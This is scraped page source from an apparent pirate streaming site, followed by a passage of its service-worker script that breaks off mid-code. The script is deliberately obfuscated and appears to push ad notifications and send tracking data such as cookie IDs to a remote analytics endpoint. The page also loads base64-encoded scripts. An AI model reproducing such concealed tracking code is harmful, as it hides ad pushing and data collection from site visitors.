1x, https://img.icdn.my.id/thumb/w_234/h_351/marty-supreme-1630860537.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/marty-supreme-1630860537.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/marty-supreme-1630860537.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/marty-supreme-1630860537.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/marty-supreme-1630860537.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/marty-supreme-1630860537.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Marty Supreme"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Marty Supreme</h2></div><span class=mlbq>CAM</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/four-letter-words-1630860490.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/four-letter-words-1630860490.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/four-letter-words-1630860490.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/four-letter-words-1630860490.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/four-letter-words-1630860490.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/four-letter-words-1630860490.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/four-letter-words-1630860490.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/four-letter-words-1630860490.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Four Letter Words"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Four Letter Words</h2></div><span class=mlbq>HD</span></a></div></div></div></div></main><footer><div class=container-xxxl><div class=row><div class="col-md-6 offset-md-3"><div class=row><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/genre/comedy.html title=Comedy>Comedy</a></li><li><a href=/genre/music.html title=Music>Music</a></li><li><a href=/genre/drama.html title=Drama>Drama</a></li><li><a href=/genre/mystery.html title=Mystery>Mystery</a></li><li><a href=/genre/thriller.html title=Thriller>Thriller</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/country/united-states.html title="United States">United States</a></li><li><a href=/country/france.html title=France>France</a></li><li><a href=/country/germany.html title=Germany>Germany</a></li><li><a href=/country/switzerland.html title=Switzerland>Switzerland</a></li><li><a href=/country/united-kingdom.html title="United Kingdom">United Kingdom</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/movies.html title=Movies>Movies</a></li><li><a href=/series.html title=Movies>TV-Series</a></li><li><a href=/top-imdb.html title=Movies>Top IMDb</a></li><li><a href=/faqs.html title="FAQ's">FAQ's</a></li><li><a href=/dmca.html title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="text-center py-3"><img alt=SolarMovies class=mv-ft-logo src=/img/logo-footer.png><p class=mb-0>Copyright &copy; 2026 <a href=/>SolarMovies.co</a>. All Rights Reserved</p><p class="fst-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</p></div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9jb211cmEueHl6",items=36418;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search.html?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("L2pzL2FwcC1zaW5nbGUubWluLmVhYTAzZWQxYmRiN2M2MTUwOWJiNTA5NDUxNDVhNzE2Lmpz")}addListenerMulti(window,"load",function(){typeof e=="function"&&(e(),script("L3N3Lmpz")),e=void 0})})</script><script data-cfasync=false src="//d2bkkt3kqfmyo0.cloudfront.net/?tkkbd=762062"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f3918f1720749c8afa18696eec815ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www1.solarmovies.co/sw.js
body_size: -705
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var J7,c;try{J7=W8;J7+=R4;c=b6;b&&(c=JSON[J7](B(b,C0)));a&&a(c);}catch(d){a&&a(b6);}})[P7](function(b){a&&a(b6);});}catch(b){a&&a(b6);}}e0=p4;e0+=H4;X0=T4;X0+=Q4;X0+=L4;X0+=R4;R0=f4;R0+=d4;R0+=z4;k0=D4;k0+=U4;k0+=Q4;k0+=O4;P0=x4;P0+=r4;P0+=R4;P0+=e4;function I(a){var m6="+";var K6="=";var g6="pea";var j6="repl";var u6="place";var N6="eAt";var q6="Cod";var j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var 